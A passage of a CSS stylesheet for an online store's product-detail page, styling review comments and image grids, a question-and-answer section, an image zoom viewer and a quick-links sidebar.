    left: 50%;
    top: 50%;
    margin-top: -10px;
    margin-left: -2px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .commentImg {
    display: block
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img .img-block.showimg .loader, .goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-5 {
    display: none
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-2 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-3 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-6 .img-4 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-2 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-3 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-5 .img-4 {
    width: 78px;
    height: 78px;
    left: 246px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-1 {
    width: 160px;
    height: 160px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-2 {
    width: 78px;
    height: 78px;
    left: 328px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-4 .img-3 {
    width: 78px;
    height: 78px;
    left: 328px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-1 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-3 .img-2 {
    width: 78px;
    height: 78px;
    left: 164px;
    top: 82px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-2 .img-1 {
    width: 160px;
    height: 160px;
    left: 164px;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-content .content-img.format-1 .img-0 {
    width: 160px;
    height: 160px;
    left: 0;
    top: 0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .self-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input {
    margin-top: 30px;
    height: 32px;
    position: relative;
    margin-right: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .input-block {
    height: 36px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input input {
    height: 32px;
    width: 80%;
    padding-left: 20px;
    line-height: 32px;
    font-size: 12px;
    outline: 0;
    color: #757575;
    border: 1px solid #e0e0e0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input .answer-btn {
    width: 20%;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    border-color: #e0e0e0;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out;
    font-size: 14px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn input {
    border-color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-self-input.showIn .answer-btn {
    border-color: #ff6700;
    background: #ff6700;
    color: #fff
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer {
    position: relative;
    margin-top: 20px;
    padding-left: 45px;
    word-break: break-word;
    margin-right: 20px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p {
    font-size: 14px;
    line-height: 25px
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .official-name {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p .answer-user-name {
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a {
    color: #757575
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer p a.current, .goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more a {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-list li .user-comment .user-comment-answer-more {
    margin-top: 30px;
    font-size: 14px;
    line-height: 20px;
    padding-left: 45px
}

.goods-detail-comment .goods-detail-comment-timeline {
    margin-top: 10px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list {
    margin-top: 10px;
    background-color: #fff;
    padding: 45px 35px 30px 32px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit {
    border-left: 1px solid #e0e0e0;
    padding-left: 35px;
    padding-bottom: 45px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-dot {
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: -6px;
    width: 11px;
    height: 11px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-1 {
    background: #ffac13
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-2 {
    background: #83c44e
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-3 {
    background: #2196f3
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-4 {
    background: #e53935
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-5 {
    background: #00c0a5
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-6 {
    background: #ffac13
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-7 {
    background: #83c44e
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-8 {
    background: #2196f3
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-9 {
    background: #e53935
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .item-rainbow-10 {
    background: #00c0a5
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-time {
    font-size: 12px;
    color: #b0b0b0;
    line-height: 20px;
    font-weight: 400
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content {
    margin-top: 10px;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a {
    color: #424242;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-content a:hover {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist {
    padding-top: 20px;
    position: relative
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img-block {
    width: 246px;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img {
    width: 420px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:before {
    content: " ";
    display: table
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .line-time-img:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav.dective, .goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav.dective {
    display: none
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .con-img {
    width: 78px;
    height: 78px;
    margin-right: 6px;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    float: left;
    overflow: hidden
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .nav-block {
    position: absolute;
    left: 0;
    width: 246px;
    top: 20px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav {
    position: absolute;
    width: 15px;
    height: 78px;
    left: -25px;
    top: 0;
    cursor: pointer;
    background: #eee;
    color: #616161;
    line-height: 78px
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .left-nav:hover {
    background: #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav {
    position: absolute;
    width: 15px;
    height: 78px;
    right: -25px;
    top: 0;
    cursor: pointer;
    color: #616161;
    line-height: 78px;
    background: #eee
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-imglist .right-nav:hover {
    background: #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot {
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e0e0e0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:before {
    content: " ";
    display: table
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-left {
    float: left;
    font-size: 12px;
    color: #b0b0b0
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right {
    float: right;
    font-size: 12px;
    color: #b0b0b0;
    margin-right: 10px;
    cursor: pointer
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right.current {
    color: #ff6700
}

.goods-detail-comment .goods-detail-comment-timeline .comment-timeline-list .timelineunit .line-foot .line-right .iconfont {
    font-size: 14px
}

.goods-detail-comment .goods-detail-comment-content, .goods-detail-comment .goods-detail-comment-groom, .goods-detail-comment .goods-detail-null-content {
    display: none
}

.goods-detail-comment .loader-block, .goods-detail-comment.hasContent .goods-detail-comment-content, .goods-detail-comment.hasContent .goods-detail-comment-groom {
    display: block
}

.goods-detail-comment .goods-detail-null-content {
    overflow: hidden;
    text-align: center;
    padding: 45px
}

.goods-detail-comment .goods-detail-null-content h3 {
    font-size: 14px;
    color: #616161;
    line-height: 20px;
    margin-top: 20px;
    font-weight: 400
}

.goods-detail-comment .goods-detail-null-content p {
    margin-top: 10px;
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px
}

.goods-detail-comment .goods-detail-null-content .container {
    height: 210px;
    background: #fff
}

.goods-detail-comment.hasContent .goods-detail-null-content, .goods-detail-comment.hasContent .loader-block, .goods-detail-comment.noContent .goods-detail-comment-content, .goods-detail-comment.noContent .goods-detail-comment-groom, .goods-detail-comment.noContent .loader-block {
    display: none
}

.goods-detail-comment-more a, .goods-detail-comment.noContent .goods-detail-null-content {
    display: block
}

.goods-detail-comment-more {
    margin-top: 25px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    color: #424242;
    cursor: pointer;
    background-color: #eee
}

.goods-detail-comment-more .iconfont {
    font-size: 25px;
    vertical-align: -5px
}

.goods-detail-comment-more:hover {
    background-color: #e0e0e0
}

.goods-detail-question-block .box {
    background-color: #fff;
    overflow: hidden;
    margin: 0
}

.goods-detail-question-block .question-input {
    text-align: center;
    background: #fafafa;
    padding: 20px 0
}

.goods-detail-question-block .question-input .input-block {
    height: 40px;
    line-height: 40px;
    width: 396px;
    color: #333;
    padding-left: 24px;
    border: 1px solid #e0e0e0;
    outline: 0
}

.goods-detail-question-block .question-input .current {
    border-color: #ff6700
}

.goods-detail-question-block .question-input .question-btn {
    height: 40px;
    width: 150px;
    line-height: 40px;
    margin-left: -5px;
    margin-bottom: 3px
}

.goods-detail-question-block .question-order {
    overflow: hidden;
    font-size: 16px;
    color: #424242;
    line-height: 16px;
    text-align: center;
    height: 60px;
    padding-left: 45px;
    padding-right: 45px
}

.goods-detail-question-block .question-order .order-block {
    border-bottom: 1px solid #e0e0e0;
    margin-top: 21px;
    padding-bottom: 21px;
    text-align: left
}

.goods-detail-question-block .question-order .separator {
    padding: 0 23px;
    color: #e0e0e0
}

.goods-detail-question-block .question-order a.current {
    color: #ff6700
}

.goods-detail-question-block .question-content {
    padding-bottom: 40px
}

.goods-detail-question-block .question-content:before {
    content: " ";
    display: table
}

.goods-detail-question-block .question-content:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-question-block .question-content li {
    float: left;
    margin-top: 44px;
    padding-left: 45px;
    padding-right: 45px
}

.goods-detail-question-block .question-content li:before {
    content: " ";
    display: table
}

.goods-detail-question-block .question-content li:after {
    content: " ";
    display: table;
    clear: both
}

.goods-detail-question-block .question-content li .float {
    float: left
}

.goods-detail-question-block .question-content li .hand-block {
    background: #fff;
    color: #757575;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    border-radius: 50%;
    position: relative;
    margin-top: -5px;
    cursor: pointer;
    border: 1px solid #eee;
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.goods-detail-question-block .question-content li .hand-block .hand-number {
    position: absolute;
    font-size: 12px;
    bottom: -30px;
    left: 16px;
    color: #757575
}

.goods-detail-question-block .question-content li .hand-block .iconfont {
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-question-block .question-content li .hand-block.current {
    border-color: #ff6700;
    color: #ff6700;
    background: #fff
}

.goods-detail-question-block .question-content li .hand-block:hover {
    background: #ff6700;
    border-color: #ff6700
}

.goods-detail-question-block .question-content li .hand-block:hover .iconfont {
    color: #fff
}

.goods-detail-question-block .question-content li .mid-detail .question-title {
    font-size: 18px;
    font-weight: 400;
    color: #333;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: break-word;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-detail-question-block .question-content li .mid-detail .answer-content {
    color: #757575;
    font-size: 14px;
    line-height: 24px;
    padding-right: 20px;
    margin-top: 10px;
    height: 72px;
    word-break: break-word;
    overflow: hidden
}

.goods-detail-question-block .question-content li .mid-detail .answer-content i {
    color: #333
}

.goods-detail-question-block .question-content li .mid-detail em {
    color: #ff6700
}

.goods-detail-question-block .question-content li .right-date {
    font-size: 12px;
    text-align: right;
    color: #b0b0b0
}

.goods-detail-question-block .question-content li .right-date .question-title-date {
    width: 100px
}

.goods-detail-question-block .question-content li .right-date .answer-content-date {
    width: 100px;
    margin-top: 10px
}

.goods-detail-question-block .question-null-content {
    padding-left: 30px;
    margin-top: 20px;
    padding-bottom: 30px;
    font-size: 12px;
    color: #b0b0b0;
    display: none
}

.goods-detail-question-block .more-question {
    font-size: 14px;
    text-align: center;
    padding-left: 44px;
    padding-right: 44px
}

.goods-detail-question-block .more-question a {
    border-top: 1px solid #e0e0e0;
    color: #424242;
    height: 60px;
    line-height: 60px;
    display: block
}

.goods-detail-question-block .more-question a:hover {
    color: #ff6700
}

.goods-detail-question-block .goods-detail-null-content, .goods-detail-question-block .question-content {
    display: none
}

.goods-detail-question-block .loader-block {
    height: 80px;
    padding-top: 50px;
    display: block
}

.goods-detail-question-block .goods-detail-null-content {
    padding-top: 35px;
    padding-bottom: 40px;
    text-align: center
}

.goods-detail-question-block .goods-detail-null-content h3 {
    font-size: 14px;
    color: #616161;
    line-height: 20px;
    font-weight: 400
}

.goods-detail-question-block .goods-detail-null-content p {
    margin-top: 10px;
    font-size: 14px;
    color: #b0b0b0;
    line-height: 14px
}

.goods-detail-question-block.hasContent .question-content {
    display: block
}

.goods-detail-question-block.hasContent .goods-detail-null-content, .goods-detail-question-block.hasContent .loader-block, .goods-detail-question-block.noContent .loader-block, .goods-detail-question-block.noContent .question-content {
    display: none
}

.goods-detail-question-block.noContent .goods-detail-null-content {
    display: block
}

.goods-detail-service-block .container {
    background-color: #fff;
    height: 325px
}

.goods-detail-service-block .service-day-img {
    overflow: hidden;
    position: relative;
    height: 300px
}

.goods-detail-service-block .service-day-img li {
    width: 138px;
    margin-right: 48px;
    text-align: center;
    float: left;
    overflow: hidden;
    position: relative
}

.goods-detail-service-block .service-day-img .day-img {
    width: 195px;
    height: 245px
}

.goods-detail-service-block .service-day-img .day-img img {
    width: 195px
}

.goods-detail-service-block .service-day-img .day7 {
    position: absolute;
    top: 40px;
    left: 40px
}

.goods-detail-service-block .service-day-img .day15 {
    position: absolute;
    top: 40px;
    left: 250px
}

.goods-detail-service-block .service-detail-content {
    margin-top: 40px;
    height: 255px;
    padding-left: 60px;
    padding-right: 30px;
    width: 640px;
    overflow-y: auto
}

.goods-detail-service-block .service-detail-content .title {
    font-size: 22px;
    color: #333
}

.goods-detail-service-block .service-detail-content .sub-title {
    font-size: 14px;
    color: #616161;
    margin-top: 15px;
    height: 30px;
    line-height: 30px
}

.goods-detail-service-block .service-detail-content .sub-title .tit {
    display: inline-block;
    width: 25px;
    height: 30px;
    text-align: center;
    color: #333;
    background: #e0e0e0;
    margin-right: 20px
}

.goods-detail-service-block .service-detail-content .content {
    font-size: 14px;
    color: #757575;
    line-height: 30px;
    margin-top: 15px
}

.goods-sub-bar {
    display: block;
    width: 100%;
    height: 60px;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0) \9;
    background: #fff;
    z-index: 1;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    -webkit-transition: .15s ease opacity;
    transition: .15s ease opacity
}

.goods-sub-bar .detail-list {
    margin: 0 auto;
    list-style-type: none;
    height: 60px
}

.goods-sub-bar .detail-list:before {
    content: " ";
    display: table
}

.goods-sub-bar .detail-list:after {
    content: " ";
    display: table;
    clear: both
}

.goods-sub-bar .detail-list li {
    float: left;
    width: 170px;
    height: 18px;
    margin-top: 20px;
    line-height: 18px;
    text-align: center;
    font-size: 18px;
    color: #424242
}

.goods-sub-bar .detail-list li i {
    color: #b0b0b0;
    font-style: normal;
    vertical-align: 1px
}

.goods-sub-bar .detail-list li a {
    width: 170px;
    display: block;
    cursor: pointer;
    border-right: 1px solid #e0e0e0;
    -webkit-transition: color .2s ease-out;
    transition: color .2s ease-out
}

.goods-sub-bar .detail-list li.last {
    border-right: none
}

.goods-sub-bar .detail-list li.current a {
    color: #ff6700
}

.goods-sub-bar dd, .goods-sub-bar dl, .goods-sub-bar h1, .goods-sub-bar h2, .goods-sub-bar h3, .goods-sub-bar h4, .goods-sub-bar h5, .goods-sub-bar h6, .goods-sub-bar li, .goods-sub-bar p, .goods-sub-bar ul {
    padding: 0;
    margin: 0
}

.goods-sub-bar li, .goods-sub-bar ol, .goods-sub-bar ul {
    list-style: none
}

.goods-sub-bar .goods-sub-bar-info dt {
    float: left;
    width: 64px;
    height: 60px
}

.goods-sub-bar .goods-sub-bar-info dt img {
    width: 50px;
    height: 50px;
    margin-top: 5px
}

.goods-sub-bar .goods-sub-bar-info dd {
    float: left;
    display: block;
    width: 168px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-top: 10px
}

.goods-sub-bar .goods-sub-bar-info dd strong {
    font-weight: 400;
    color: #757575;
    font-size: 16px;
    line-height: 16px
}

.goods-sub-bar .goods-sub-bar-info dd p {
    padding-top: 0
}

.goods-sub-bar .goods-sub-bar-info dd em {
    color: #ff6700;
    font-style: normal;
    margin-right: 4px
}

.goods-sub-bar .goods-sub-bar-info dd del {
    color: #b0b0b0
}

.goods-sub-bar .fr {
    float: right;
    position: relative
}

.goods-sub-bar .fr .goods-add-cart-btn, .goods-sub-bar .fr .goods-over-btn {
    height: 38px;
    line-height: 38px;
    margin-top: 10px;
    width: 160px
}

.goods-sub-bar .fr .goods-add-cart-btn i, .goods-sub-bar .fr .goods-over-btn i {
    font-size: 20px;
    padding-right: 7px;
    vertical-align: 0
}

.sidebar-panel-header .title em, .sidebar-panel-header i {
    vertical-align: top;
    display: inline-block
}

.goods-sub-bar .fr .goodsBatchNextStep {
    position: absolute;
    top: 10px;
    cursor: pointer;
    right: 0;
    height: 50px;
    line-height: 50px;
    width: 210px;
    color: #fff;
    text-align: center;
    background-color: #ff6700
}

.exit-btn, .zoom-big-nav .nav-block.right-nav {
    right: 45px
}

.goods-sub-bar-play {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    z-index: 1000;
    position: fixed;
    top: 0
}

.modal-video {
    width: 880px;
    height: 596px;
    margin-top: -298px;
    margin-left: -440px;
    -webkit-box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    box-shadow: 0 18px 30px rgba(0, 0, 0, .18)
}

.modal-video .modal-bd {
    max-height: 536px;
    padding: 0
}

.goods-pic-zoom-block {
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 2000;
    width: 100%;
    background-color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.zoom-big-block .img, .zoom-big-block img {
    top: 50%;
    margin-top: -430px;
    margin-left: -400px;
    position: absolute;
    left: 50%
}

.zoom-big-block {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-user-select: none;
    user-select: none
}

.zoom-big-block .img {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    -webkit-user-select: none;
    user-select: none;
    background-repeat: no-repeat;
    background-position: center center;
    display: none
}

.zoom-big-block img {
    width: 800px;
    height: 800px
}

.zoom-big-block.suoHei .img, .zoom-big-block.suoHei img {
    top: 0;
    margin-top: 0
}

.zoom-big-block .loader {
    position: absolute;
    top: 50%;
    left: 50%;
    display: none
}

.zoom-big-block.loaded img {
    opacity: 0;
    filter: alpha(opacity=0) \9
}

.exit-btn, .zoom-big-nav, .zoom-sml-list {
    opacity: 1;
    filter: alpha(opacity=100) \9;
    position: absolute
}

.zoom-big-block.loaded .loader {
    display: block
}

.transAll .zoom-big-block .img, .zoom-big-nav .nav-block.dective {
    display: none
}

.zoom-big-nav {
    width: 100%;
    left: 0;
    top: 50%
}

.zoom-big-nav .nav-block {
    position: absolute;
    top: -60px;
    width: 60px;
    height: 120px;
    line-height: 120px;
    text-align: center;
    color: #616161;
    font-size: 50px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background .4s ease-out;
    transition: background .4s ease-out
}

.zoom-big-nav .nav-block:hover {
    background: #e0e0e0;
    color: #fff
}

.zoom-big-nav .nav-block.left-nav {
    left: 45px
}

.zoom-sml-list {
    padding: 0;
    width: 240px;
    left: 50%;
    top: 50%;
    margin-top: 435px;
    margin-left: -115px
}

.zoom-sml-list.suoHei {
    top: auto;
    bottom: 0;
    margin-top: auto
}

.zoom-sml-list li {
    list-style-type: none;
    height: 60px;
    cursor: pointer;
    zoom: 1;
    padding: 4px;
    float: left;
    border: 1px solid #e0e0e0;
    margin-right: 10px;
    -webkit-transition: border-color .4s ease-out;
    transition: border-color .4s ease-out
}

.zoom-sml-list li img {
    width: 60px;
    height: 60px
}

.zoom-sml-list li:hover {
    border-color: #b0b0b0
}

.zoom-sml-list li.current {
    cursor: default;
    border-color: #ff6700
}

.zoom-sml-list li.current:hover {
    border-color: #ff6700
}

body.zoomItemImg {
    overflow: hidden
}

.exit-btn {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    color: #616161;
    font-size: 40px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    font-weight: 100;
    top: 45px
}

.exit-btn:hover {
    -webkit-transition: none;
    transition: none;
    background: #e0e0e0;
    color: #fff
}

.zoomImgInit-a.goods-pic-zoom-block {
    background: 0 0
}

.zoomImgInit-b .exit-btn, .zoomImgInit-b .zoom-big-nav, .zoomImgInit-b .zoom-sml-list {
    opacity: 0;
    filter: alpha(opacity=0) \9
}

.transAll .exit-btn, .transAll .zoom-big-nav, .transAll .zoom-sml-list {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.transAll .zoom-big-block img {
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.changeDivZoom.zoom-big-block {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.changeDivZoom.zoom-big-block img {
    -webkit-transition: none;
    transition: none;
    display: none
}

.changeDivZoom.zoom-big-block .img {
    display: inline-block;
    -webkit-transition: background .4s;
    transition: background .4s
}

.address-wrap .user-default-address {
    margin-top: 10px
}

.modal-choose-regions {
    width: 420px
}

.track-title {
    position: relative;
    margin: 20px 0 !important;
    font-size: 30px;
    font-weight: 400;
    color: #757575;
    border-top: 1px solid #e0e0e0;
    -webkit-font-smoothing: antialiased
}

.track-title span {
    position: absolute;
    top: -10px;
    left: 33px;
    height: 20px;
    display: block;
    background-color: #fff;
    font-size: 20px;
    width: 100px
}

.store-mini-info {
    margin: 0
}

.store-mini-info span {
    display: block;
    width: 27px;
    height: 27px;
    float: left;
    background: url(../images/user-icon.png) no-repeat;
    margin-right: 10px
}

.store-mini-info .icon-online {
    background-position: -435px -269px
}

.store-mini-info .icon-ww {
    background-position: -380px -269px
}

.store-mini-info .icon-qq {
    background-position: -408px -269px
}

.store-mini-info a {
    height: 27px;
    line-height: 27px;
    display: block
}

.right-sidebar-con {
    width: auto;
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 3103;
    height: 100%;
    display: none
}

.right-sidebar-main {
    height: 100%;
    width: 36px;
    background: #fff
}

.right-sidebar-panel {
    width: 36px;
    height: 100%;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    font-family: 'microsoft yahei', arial
}

.right-sidebar-panel .quick-links-a {
    display: block;
    line-height: 200px;
    width: 36px;
    height: 38px;
    text-decoration: none;
    color: #d8d8d8;
    font-size: 12px;
    position: relative;
    overflow: hidden;
    top: 0;
    left: 0;
    z-index: 1;
    margin: 0;
    padding: 0
}

.right-sidebar-panel .popup {
    height: 38px;
    line-height: 38px;
    width: 92px;
    position: absolute;
    z-index: 2;
    left: -121px;
    top: 0;
    background: #000;
    color: #d8d8d8;
    text-align: center;
    display: block;
    visibility: hidden
}

.right-sidebar-panel .popup font {
    font-size: 12px
}

.right-sidebar-panel i {
    width: 18px;
    height: 19px
}

.right-sidebar-panel i.arrow-right, .right-sidebar-panel i.bonus, .right-sidebar-panel i.cart, .right-sidebar-panel i.collect, .right-sidebar-panel i.contrast, .right-sidebar-panel i.customer-service, .right-sidebar-panel i.history, .right-sidebar-panel i.qr-code, .right-sidebar-panel i.setting, .right-sidebar-panel i.stores, .right-sidebar-panel i.top {
    display: inline-block;
    background: url(../images/common-icon.png) no-repeat;
    cursor: pointer;
    vertical-align: top;
    position: absolute
}

.quick-links {
    position: absolute;
    top: 40%;
    left: 0;
    margin-top: -190px;
    z-index: 2;
    width: 36px
}

.quick-links_min .right-sidebar-panel {
    right: 280px
}

.quick-links > ul > li {
    position: relative;
    display: block;
    left: 0;
    top: 0;
    margin-top: 8px
}

.quick-links li.current .quick-links-a, .quick-links li:hover .quick-links-a {
    text-decoration: none
}

.quick-links .cart-list i, .quick-links a i {
    width: 30px;
    height: 30px;
    left: 3px;
    top: 4px
}

.quick-links i.setting {
    background-position: -321px 0
}

.quick-links i.cart {
    background-position: -321px -30px
}

.quick-links i.stores {
    background-position: -321px -60px
}

.quick-links i.collect {
    background-position: -321px -90px
}

.quick-links i.history {
    background-position: -321px -120px
}

.quick-links i.contrast {
    background-position: -321px -150px
}

.quick-links i.bonus {
    background-position: -361px -120px
}

.quick-links .popup i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -95px;
    overflow: hidden
}

.quick-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 36px
}

.quick-toggle li {
    position: relative;
    display: block;
    left: 0;
    top: 0
}

.quick-toggle li.current .quick-links-a, .quick-toggle li:hover .quick-links-a {
    text-decoration: none
}

.quick-toggle a i {
    width: 30px;
    height: 30px;
    left: 2px;
    top: 4px
}

.quick-toggle i.customer-service {
    background-position: -321px -180px
}

.quick-toggle i.qr-code {
    background-position: -358px -30px
}

.quick-toggle li.returnTop {
    height: 36px;
    display: none
}

.quick-toggle li.returnTop a {
    width: 36px;
    height: 36px;
    line-height: 36px
}

.quick-toggle li.returnTop a i.top {
    background: url(../images/top.png) no-repeat;
    width: 22px;
    height: 22px;
    left: 7px;
    top: 7px
